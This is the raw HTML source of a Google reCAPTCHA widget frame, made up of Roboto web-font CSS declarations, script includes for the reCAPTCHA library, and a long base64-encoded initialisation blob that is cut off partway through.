  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M_Fi4b6e2nXKEIXDmbuGmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M_Fi4b6e2nXKEIXDmbuGmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M_Fi4b6e2nXKEIXDmbuGmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIIRWs7VcOUbmYgwoLDtSBdwohzR8K5MTMgKsOdw6XDgsOnwrjDnsOdWcOWwo4IfMKxw4/DtsOKwq7DgUkqcwTDoGIxwoHCnWzDky4nwqA+LsOvwoLDqsOew4fCr8OoFXLDpSIhw6rDu8OLNcOlw7oTw6rDj0zDqT/[base64]/DosOSwr3ChMOpDF3CrsKFwpnCkFDDglXDmcOjST0lWMKZw6xWw4rDomTDpcOeA8KPQQDDtlXDqsK2M8OiAFcBw5wdbsOFwrARFcO1DAY/wovCqsOfwqRTwpAqdW7DrHk8wqrDuMKLwrDDtsKIwpVDEAbCjsKcJ0Abwo3DgMKoPS8YFMOWwo/CjjPDncObVFQswqnCssKqAcO0Q23CksODw6/DpMKFw7XDq21tw6d2URRNw4tsQlc6EFfDlcOlG3PCsEfCtFnDkMOLPXPChcKuPQzChH/CpEVGLMOpwoXCq2DDsXohEXjDhHnDu8K7wq0nCmsIcsOBesKzwpHCtsOFJxLDihLDmcOyOcOlwrrDjMKXQnrDiXDDuCtswqzClcOIBMO+QR54c23Cr8K+NMOhEcKHA07Cr8KJJsKLfy/DuQfDqcO/EMKPwrhrwoPCr8O5w7TDojI+IXnDgGkpwr3CjcKaccK3wobDvQjCtcK+wo7Dk8KpHX7CkcOGEX0jw5kHPGLCs8O1w7PDtcObBGdhw6wew63DnVF0w7kuek7Cizxpw7jDoE/Dkj3DpcK2TgLDicOBwqjDssKlw7ImcgQXw6EmB8OuY8O5LV7CtMKMwpPCtsOqD8OwwqUpMsOEwp3Cq8K8w6RwBcKpdcKHXTzCn8OXwrEHwqNDwovDv1/CisOMw43CmxbDscKWwoHDpMKRBMO/UVp8w6HCnR4XYMKQwp/DscK9w7TCosKhbcKxw5HDpsKsF8OrwofDhcKnwrPDp3AJC3krw5vCsjjCqGQgw6U/KzhkwrkbZsO7wqIxwoHDs8KcO8KoEEJYa03CpcOOISdbSsKkwpgwO8Oew6XDrWo1f8KeJ8Odw4TDlgbDrMOjw65/CcOOw57DpwJ+wpzCqMOmwogeHyttZMOAfS7CqEovwpg2w7DCrg7Crh3DrMKcw7ERwr3DnkDClsKdw6DCsj7Di8K2V8Oqw4EDZWzCocKQTSAmwptNw5HCjMKZw6HDpcO4VsKswoFRaBbDmsOwZMK0fcO6UcOfwr/ClxLCisKFw6fCqEd6OHAuw6NAQzbDlcKAJ0xGJFdHw6x0w57CtcOcBxvCp8OYKnnDqsO8w4XCrUrCqsOvQcKtXMKwwoVrwowHw7/[base64]/[base64]/F2/CiT7DrlfCgnjDnUTCq8OVWCVowqzDicOvfFDCqMKJc8OiwpN4wp/[base64]/[base64]/[base64]/CkkpUw7nDtMKuw5vDi8OVwqvDvsOdGsOkwpvCrGrCt1LDvjodw4xiwobCvB0ZwpjDi8K+w4jDpwxuIAR/[base64]/w7YnaWYKT8Kqw609NFB4OhZcEXLDtcK1wq05O8K7w6cdeMKdRWzCqBnDqcKBwqjDuX4tw7rCogN+A8KKwpPDp3w6M8OtUV/[base64]/Di3zCu8OjDCNhw6V5woLDpsKXw4YFQDXCtMKbHlUlThw1EMKswrNww7U/cyhCwrR5wp3Dv8Ojw6PDpMOkwrZoZcKNw7B1w4zDiMONw6t8R8Opdh3Dl8OIw5RMK8KDw4/Ch8OUbsKCw6d+w7JPw5RnwobDp8Krwr09w5bCrE/[base64]/CqcONwpLCrcKlADV4w6jCmR/[base64]/DpcKRwoFNeWcYXENKV33DlMKWTgg8JQdERMOpbcKOFcKZKgnCisOSaBbDgMKzeMKbwp/[base64]/wpo1BGvCh1cfaFlKwrjCkjFZCsKCw4LDgBLDj8OawrAWCgHCqkfCtcOjw5ZaDVlqwqs6SyDCiD7CtsKneTsfwobDjhstc3UWbU4SdQnCuns+woJsw7RDcsKow559L8ONQMK/[base64]/DssKVXAnCtlrDm8KlwoJ6w67DlMOxKwbDonVzcsKaEMOgWWjDkCxpFsOVACzCrlfDgVoowoJEQkjDtxtmw7A/VybDt1nDsMKQVhLDvVPDvl7DmMODPXcJEG5kwophwqYOwpkhRQxXw6fCg8K7w5fDnCEJwpwTwo7DgsOYw7kqw7vDu8OZcV0vwpBWLhgCwqvChlZnd8OiwobCi35iP0fCjGRPw5/DlVkhw6/[base64]/Cr8OjE8Olw5BAw5XCg8KNw6fDs3zDulzDm8OswoDCo0TClUTCrMO7w6Auwrt/wo9yCDYpwrvDt8KPw7wMworDlsKKZsOLwpZhDsOcwqcSP2XCvW59w69cw5Yuw4wywo3CmMKqK0/Dt0/Dnj/Cky7DvcKbwoTCv8OCZMO1JsKdblA+w51Kw6fDlEbDjMOMIsOCw4tow7DDhwRXFzTClDXCtABJwq7Dgz4hLTrDt8K0UxMPw6gHT8K/Nl7CnB4pBcOvw41tw6PDm8KBSDrDhsKjwoF2EMOYc1PDu0A5wp1Zw7hUCmkNwrfDnsO4w5QxA3g/AzHClcKhIMK0X8O7w5FqKS9bwowAw63Cn0Qvw6zDvsK4NsO1FMKIMcKPY1/Ch2I2XXzDqsKbwrJsP8Ocw6/Dt8K5T3LClwXDqMOFAcKAwp0KwofCtMOawoHDhcKXaMOfw6zCjFIYUcOawqDCt8OSYnPCjhQsI8OoemdUw7/CkcOrUXvDtX8WUMOkw758Y3trRwfDjsKYwrFbRsOGLHzCsDvDtMKQw40fwq0uwprDhGnDqEpowpTCtMKswoEXAsKWWMOsHCzDtcKUPVYPwphGOUwyTU3DmcKWwqspWghZEsKZwrDCj0jDn8Kbw61kw59/wqvDisKvJUcue8OUGxrCrB/DucOSwqx6GnvCrsK/eWrDqsKNw64Vw7ddwoBBIl3Dq8ONOMK9AcK9QnNRwqvDsnhxKQ/CoQo9G8KsMUkowqnCpsOsF3HDsMODHMKdw5/Dq8KbFcOYw7IcwpDDtMK5JcKSw5XClcOMRcK/OgLCiz7Cmg0PVcK7w7nDjsObw6MUw7IGN8Kew7RoIjjDtCFEE8OzUcKCcTlIw75RdsOHcMKSwqLCm8K6wqNXb2DCl8KuwpHDnyfCpBTCqsOsCsKAw7/Cl2fClD7DnHrDgigcw68USMKkw7vCr8O4w45qwrzCo8ORYxEvw75zX8K8dEBaw5p7w6fCqQdWXE7CoQ/CqMKpwrxOccO6wrY2w5wiwpvDgcKpMSx7wrXCt301U8KBEcKZHcOCwrHCrlI1QMK5wpHCs8OoP3l9w53Cq8OmwpVaSMOMw4HCrSAdbHXDhxHDr8OGw4k0w4nDlcKHwq/DtjDDiW7CsyDDlcOvwoJrw7g1ccOIwol6cXg7UcK/P2JmJ8KowoQSw7bCpi/[base64]/Csl1Ww7E+dcOuH3rCoMKVw7nDvgzDlMKDwobCuydVwot4wooDw6Fkw446LcOQGXrDvkjCrMOBIWPDqsKFwqfCpcKoMAxRw7PDtBlNZB/[base64]/QV9hN8OWcVzCvsKSeAZXw5bDmEvCuhDDphjCoxlxWl0rw4Nmw5/CnXDCunXDmMOrwp0ow47CgmJwSz52wqvDuFg+DztPFTjCnMOPw4AtwrYTw6s7HsKme8Kzw68TwqoIHlrDi8Oxwq1ew4TCt241w4J+M8K+woTDkcOWV8O/GgbDucK3w5jCrD9pdkALwrwbJ8KTGcOBexzCrsODw7HDnsO6BsOlHmYmGlIcwo7CqH8vw4DDoG/CqlMwwpnCmsOJw7LDtBTDjsKZH2oLFMKYw4fDjEZjwq7DtMOCwobDg8KZDDnCh2VHGBx+chDDrnHCkU/DsnQnwqY3w6XCv8O7RkkPw7HDqcOtwqUQUV/[base64]/DqhIkfkfCo8KiByvCplpOwqlLEsK+dsKTw6PCosOlwpFLw67CjT7CscKVwq3Cm0Ajw4nCuMKjwrcVwrd6BcOJwpIPG8OCaWAowovCscKww6pywqJywrfCu8KFUMOBFMOeG8KnGcKSw5kyBy/Dim/CsMOTwr0lecK+fsKReRjDp8Kww48XwprCk0TDtnzClcKdw79Xw7JWGMKRwpTCjsOgIsKhKMOZwqPDkEgqw5JTdT17wq4pwqIjwqoVZh8Zwo7CsgE+XsKQwqdtw6rCiAXCm1ZLSXPDjWvDisOXwrNTwq/Dgx3Dj8O7wo/Ct8O/fi5zwqjCo8OfUMOcw4TDl0/CvHLCk8K2w47DvMKJE2/Dr2HCnQ3DhcK+QMKBclxlfFoKwpDChgVcwqTDmMKMfMOHw6jDmWVDw5ZfVcK5wohdLzprDzXCh33CmlgxHMOjw6YkXsO/woR/QCjDjjEXw7XCucOVCMKaCMOKDcK2w4XCgcK/w50TwpZoe8KsfRfDqxBPw63DqGzDqkkHwp9aWMO4w4lkwoTDs8O9w7xCQBo4wprCqsOFM1fCiMKQR8Kvw5kUw6c/[base64]/Dsi/CnVbDqkLDkXwVwr92wqXDq8O6w5EgwqUbIMOGBxBbw5HCrcK0w5nDmXZtw6I+w4HDrMOEw4xsUXfCmcK/bsKPw7MMw63ClcKnKsKrbnA6w4E9ZgwYwp/DpBTDoUHCv8Ouw5g0KiTDo8KsIcK7wqV4NCHDosKgZMOQwoHChsO3AcKeCDFRRMKfcW8pwrnDvcOQC8OXw6xDe8K8TBAjFQMLwoUfZ8Onw6DCvkPDmz3Dvg1Zwq/CkcOMw7/[base64]/DosOwZRcwTsKXZ2QSwox8X1kAUxUxdFggHMKlV8ORbcOUA1nCuwvDqWwfwqkLZG0kwrfCq8Kmw5LDlsKWaXfDtR1zwrF+w6EQUMKHC27DsVQlUcO1CMK/[base64]/CkcO+ZMKbwq0ywqrDmjAYw6Z2Nz4owqTDkj/ChcKYE8KFw4fDmcOQw4TCoULDpMODZsKrwqkmw7bDt8K1w4rDnsKCaMK6QUkrV8KRCTTDqVLDncOhM8O2wp3Du8O+NS0ewq3Dt8ONwoEuw7fDvhnDv8Kxw6fDo8OQworCrcOOwp08Bz4aYAHDi0cQw4gWwpRFJlRwBXLDrcKGw4jCvV/DrcOFKVfDgwDCsMK+N8KOOWPCkMOMP8KBwqx5I15gEsK8wrBwwqXCqBBewp/ChMKyH8Kswq8gw6MQDsOoB0DCt8KKOcKNFAVDwrLCg8OYB8K5w7gnwqt4UChDw6TDhAseCsKhBMKoMEEWw4dDwr/[base64]/CtTg9wonClEDDhgoLSDHDmVfDt8O6w4g1wobDrcK2M8O4fCJeVMOQwpMpOWnDusK1fcKuwofCmUtlDMOcw74YYMK/w50+ViNvwpVMw6TDsm5oSMKuw5rDmMO6JMKMw4ZnwopEwoJiw7JSeSBMwqfDsMOzEQfChRFVWsKjScO5EsO2wqkUMCfCnsKXw6TCocO9w63CkSDDqxbDiADDumnDvhnCgcOjwozDrmPCgHJscsOKwpHCsQHCjnrDu1tgw6EVwr7Cu8Kfw4/DqGYJVsOzw4DDlMKmesO2wpjDocKSw6rCryNdwpJQwqpow5l9wqzCohBDw5J3IGfDmcOFDCDDhl/[base64]/DvF5yw5rCqQkgScOkIx7CrFbCqTZ2birDq8Otw79CIMKLCMO5wr9Xw7tIwrgUODhSw77DnMOiwpnCjUYYw4PDjV9REhl5eMOlwpfCkT/CqS4/[base64]/[base64]/DmcOXY2IyEMKSR3d0w6szw6LDi8OGw4nClcKCJsKkWMOxU1/DqcKpEcKuw57Cn8OyLcOww7/Cu0PDoX3DjQ/DqRIRA8K3XcOVQDzDucKnOEcbw67CkBLCtT4vwqvDosK6w4gBwq/[base64]/Co8KdwoPDiMOqTEgxHHLDskc3KzFWD8OpwrTCuVBmdFRfDSHCh8KOTsK0ecO2dMO7KcODwqwdLRvDjMK5CAXDnsOIwpsABMKfw4FbwrzCik9uwqLDsm0YIMOtbMO1QcOPAHvCv2bDpQNxwqjCoz/[base64]/w5nCgMOVwo5awqxOw7rCgi/Dm8OHdcKowqhVZj8bK8OTwqwWw4DCscO9woxxA8K2AcOaaEfDhMKzw5/DlCHChsKVWMOVcsOND0dsJBwPwphPw59Gw6LDnhDCtR8mIcOaUhvDoFoyXcO7w4PCmkFtwq/Cui9iXEDCsWzDmjhlwrd/GsOoYDFUw6sYDhtEw7nCsA7DucOlw59ZAMKFAcKbMMKkw6UxK8Krw6nDqcOcXcKdwqnCsMOiExLDpMK8w7khNUnCkBXCuCotEcKhXHAZw7HDqH/DlcOfGGrDnF96wpJGwonDpsOSwq/CtsKWa3zCmlLCpcKrw7PCnMOqa8OCw6YUwq3Cn8KgKUciTDwbBsKJwrHCnF3Dg1nCpBYVwoRzwqTCpMK7EMKdVifDinktO8O5wqbCo29mZFAyw5XDjyd8w4VsfmfDsjrCu3wJCcOVw4jDucKbw48bJHrDkcOhwoHCmMOhI8OeRMK4asKjw6/[base64]/WnLCkcOTdyzDk8K4L8K4XXx5VHsDw5c+XWILZ8OLW8KcwqLChsKww540b8KUdsK/ECdKJsKMw47DlX7Dk3nCklXCszBANcKPKMOqw6EEw4g/w69DBgvCocOkaVDDi8KHZMKAw6QVwrpOBsKVwoDCv8ORwpTDjVXDj8KTw4TCvMKIdn/Cml0bTcOTwrDDpMK/w4N1JCAXMRrCqwVQwovCgWA/w4vDsMOFw77CucOuwoHDsGXDicKhw5nDim3ChV7CtcKrIBRQwq1BdHPCgcOow5LDrV/[base64]/DvGM6w4pGWsOowpolH8Obw5jCgcKAw4c7wozCjsOSeMK0w5RRwr/ClS8cL8Oxw4wzw4XCiibCl3vDhTUcwrl3Z3TCslrCuxxUwprDp8OVTAR8wq0YBkvCh8O3w7LCmh/DlibDrCrDrMOKwqJNw41Mw7zCrivDtsKnUMKmw7U8THJIw4Y1wrBPX1JeXsKCw4p8wq3DnCs1wrDCrWXCo37CiUNFwrvCisKUw7bCmA0TwqxMwqpvUMOhw7/[base64]/DsWTDvcO2VCbDvcOWZsOIwp/[base64]/FXx+W3sVG8KTwpvDpWfCu8OOw6DDunPDrcO1SCHDtz9Tw6dHw51zwrrCvMK5wqoqS8KhaRbCrDHCizDCvi/[base64]/wqLDqcKtw5RtLlcDw4vDkH3Dn8KVYmguw7ZYT8OBw7s6woJ3w4fDsmXCkkoYw7U7wr5Xw6nDgsONw6vDp8Kqw7JjEcKvw7XDnwrDhMOIW3/Cg3PCucOJDATDl8KFP2DCjsORwrMrWwYJw7LDijFtDsO2ecKYw5rCuR/CmsOgfMO3wp/DhgFUCRbCnxrDp8KZwoRXwqbCj8OIwr/DuifDhMKgw7/CtTIHwqzCuE/Do8KwGgU9JBjDjcOwfiHDlsKvwpUzw5PCqmEbw6RDw6HClRTChcO7w6HDsMOUH8ONWsO2K8OBU8Kqw4tPFsOuw4XDh1xuUMOIEsKEa8OXZ8OBDFjCr8Kowrl8RgvCjiPDtcKRw4zClRw8wqJXwpzDmyjCmXR2wqPDvsKawq/Dn1JIw4RACcKfIsOqwod9fMK4KGEJworDnF7DrsKaw5RncsKufj0UwoV1w6YnCGHDti0awokgw4VIw5LCgXjCpm5fwo3Dihp7JXXCh25jworCg0TDinfDvcKmfFVew6/[base64]/b8OVeSEiw7DCq8Kgw57DjlfDuzDDl3N9w6lTwphRwqbCpAJBwrfCkjswAcK9wp1kwobCqsKHw7IxwowsOsKJXlDCmFdUPcK0HBYMwrnCi8OrS8OTN0APw7Z9TMKSbsK2w4R0wq/CrMObDncww6Jlw7vCplLCicOyR8OmABrCtMOQwqxrw48Rw4fDl33DpWp2w58aKBPDnjkTLsOrwrTDuAkyw7PClcKDX0Mvw4vDqcO+w57CpcOHUxlPwpYIwoPCrR0/UhPDmh7Cv8OvwoXCsxt1AsKNG8OKwo3DjHDCh23Cp8KzKFULw7VSS1HDnsODesOmw7fDi2bDo8K8w4oMGl14w6DCnsO/wrsfw4bDvXnDpDLDnRMRw6zCssKYw6vDosOBwrLCjSYkw5cdXsKeEjfCtxLDtGomw513AHdBAsKiwpwUM38DSUbCgjvChMK4CcKURnDCjB1uw5pIw5fDgFdBw6NNQgXDlMKwwpVaw4PCuMOMZVI9wpjDjMKFwq18CsO1wql7w7zDoMKPwq59woEJw6/CmMO7LhrDiEXDqsOQJWsNwplFMjfDqcK0B8O6w5JBw6Mew4TDr8KEwohvwq3DtcOqw5HCo3VhdSvCi8Kxwp/[base64]/Cj10iJcOJOWZVWMKJwqjDssOgw5HCn3IXHsOhO8KuDMKHwoB0McODC8KHwoHCjGbCosOcwpIGw4PCkzoDJFHCpcO0wr9YNmQ7w5pZw78LesKSwp7CvUQNw6A+GBfDksKOw7VVw4HDssKhR8KHaxtcIgt6XsOywqfCsMKtBTRgw7kTw7bDpsOvw50Dwq/DqQcew5zDqiLDmHXDqsKpw7wkw6LCjMKFwqoVw6XDp8OEw7jChcKuYMO7bUbDjk5vwq/[base64]/Dr1rCgcOpw7XDliXDuk3Cj8OcGcKZw5g5SBZRwrpPJjMhw77Dj8K6w5vDlcKawr7Dg8KXwplKMMOxwpjDlMOZw5YXEHDDtmZrVXMmwpw6w4haw7XCtU3Du3koMQ7DnMOcC1bCjB3DpMKzExDCuMKvw67Cu8KEO0JWCCB8PMK/wpQUCDPCmGZrw6XDrWtyw6EBwrTDr8OeIcOVw4PDh8KjBjPCrsOjBMKMwplUwrPDgcKSTTrDnThHwpvDu1IlY8KfZ39zw4bCtcO+w7jDgsKIISnCljE5dsO/UMK1N8ODw5xKLQvDksOqw6TDv8OWwpPCtsKPw4sDScKCwrTDo8O3XiXCucKFc8O7w5piw53CmsKrwq9lE8OTQMKBwpI/wqrChMKMd3jDmsKfw6